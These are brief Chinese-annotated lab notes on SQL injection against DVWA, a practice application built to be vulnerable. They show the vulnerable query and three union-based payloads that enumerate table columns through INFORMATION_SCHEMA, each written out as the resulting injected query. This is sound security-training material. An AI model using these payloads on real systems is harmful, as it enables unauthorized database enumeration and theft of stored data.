 //原始语句
mysql> select first_name,last_name from dvwa.users where user_id='$id'
//查询数据表
'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='users' -- '
'union select 1, column_name from INFORMATION_SCHEMA.columns where table_name='USER_PRIVILEGES'
-- '
'union select 1, column_name from INFORMATION_SCHEMA.columns where
table_name='SCHEMA_PRIVILEGES' -- '
SQL注入语句解析：
mysql> select first_name,last_name from dvwa.users where user_id=''union select 1, column_name
from INFORMATION_SCHEMA.columns where table_name='users' -- ''
mysql> select first_name,last_name from dvwa.users where user_id=''union select 1, column_name
from INFORMATION_SCHEMA.columns where table_name='USER_PRIVILEGES' -- ''
mysql> select first_name,last_name from dvwa.users where user_id=''union select 1, column_name
from INFORMATION_SCHEMA.columns where table_name='SCHEMA_PRIVILEGES' -- ''